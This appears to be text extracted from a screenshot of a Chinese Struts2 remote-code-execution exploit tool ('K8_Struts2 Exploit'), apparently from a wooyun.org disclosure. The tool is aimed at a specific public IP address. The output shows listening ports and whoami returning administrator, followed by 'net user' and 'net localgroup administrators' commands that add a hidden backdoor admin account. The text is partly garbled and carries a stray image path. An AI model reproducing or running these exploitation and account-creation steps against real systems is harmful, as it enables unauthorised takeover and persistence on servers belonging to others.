 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花： http://218.245.4.39/sys/user!login.do 清空并粘贴
爆菊方式： POST 菊花编码： UTF-8 使用漏洞： 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时： 80000
目标信息 执行命令 文件上传 连接小马 文件上传中...
命令： net localgroup administrators aaa /add 执行 清空
TCP [::]:49155 [::]:0 LISTENING
TCP [::]:49157 [::]:0 LISTENING
TCP [::]:51543 [::]:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:5355 *:*
UDP 10.10.10.35:137 *:*
UDP 10.10.10.35:138 *:*
UDP 218.245.4.39:137 *:*
UDP 218.245.4.39:138 *:*
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5355 *:*
UDP [fe80::3849:5ff3:81b9:f747%12]:546 *:*
UDP [fe80::ed3d:da93:3512:98d7%11]:546 *:*
★K8cmd-> whoami
================================================================
lenovo-b5zy30he\administrator
★K8cmd-> net user aaa 123qwe@@@ /add
================================================================
???????
★K8cmd-> net localgroup administrators aaa /add
================================================================
???????
★K8cmd-> net localgroup administrators aaa /add
================================================================
www.wooyun.org